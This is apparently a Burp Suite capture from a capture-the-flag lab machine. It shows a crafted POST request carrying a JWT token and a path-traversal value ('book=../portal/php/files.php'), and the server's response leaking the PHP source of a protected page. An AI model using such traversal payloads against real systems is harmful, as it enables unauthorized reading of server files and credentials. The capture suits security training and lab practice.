 Send
Cancel
Request
Pretty Raw Hex
\n
POST /includes/bookController.php HTTP/1.1
Host: 10.10.10.228
User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept : application/json, text/javascript, */*; q=0.01
Accept-Language : en-US,en;q=0.5
Accept-Encoding : gzip, deflate, br
Content-Type : application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With : XMLHttpRequest
Content-Length : 37
Origin : http://10.10.10.228
Connection : close
Referer : http://10.10.10.228/php/books.php
Cookie : PHPSESSID =jack ; token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiamFjayJ9fQ.aHBl_xLCpAVvMz9Y31gwIu8sR32W_D39LG
e2VTkyttU
book =../portal/php/files.php &method =1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Sun, 11 Feb 2024 07:34:43 GMT
3 Server : Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By : PHP/8.0.1
5 Content-Length : 4045
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8
9 "<?php session_start();\r\n$LOGGED_IN = false;\r\nif($_SESSION['username'] !== \"paul\"){\r\n
header(\"Location: ..\/index.php\");\r\n}\r\nif(isset($_SESSION['loggedIn'])){\r\n $LOGGED_IN = true;\r\n
require '..\/db\/db.php';\r\n}\r\nelse{\r\n header(\"Location: ..\/auth\/login.php\");\r\n
die();\r\n}\r\n? >
\r\n<html lang =\"en\" >
\r\n <head >
\r\n <title >
Binary <\/title >
\r\n <meta charset =\"utf-8\" >
\r\n <meta http-equiv =\"X-UA-Compatible\" content =\"IE=edge\" >
\r\n <meta name =\"viewport\" content =\"width=device-width, initial-scale =1\">
\r\n <link rel=\"stylesheet\" href=
\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0\/css\/bootstrap.min.css\" integrity =
\"sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW\/dAiS6JXm\" crossorigin =
\"anonymous\" >
\r\n <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\" >
<\/script >
\r\n <link rel=\"stylesheet\" type =\"text\/css\" href=\"..\/assets\/css\/main.css\" >
\r\n <link rel=\"stylesheet\" type =\"text\/css\" href=\"..\/assets\/css\/all.css\" >
\r\n <\/head >
\r\n\r\n <nav class =\"navbar navbar-default justify-content-end\" >
\r\n <div class =\"navbar-header justify-content-end\" >
\r\n <button type =\"button\" class =\"navbar-toggle btn btn-outline-info p-3
m-3\" data-toggle =\"collapse\" data-target =\".navbar-collapse\" >
<i class =\"fas fa-hamburger\" >
<\/i>
<\/button >
\r\n <\/div >
\r\n\r\n <div class =\"collapse navbar-collapse justify-content-end mr-5\" >
\r\n <ul class =\"navbar-nav\" >
\r\n <li class =\"nav-item\" >
<a class =\"nav-link text-right\" href=\"..\/index.php\" >
<i class =\"fas fa-home\" >
<\/i>
Home <\/a>
<\/li>
\r\n <li class =\"nav-item\" >
Search
0 highlights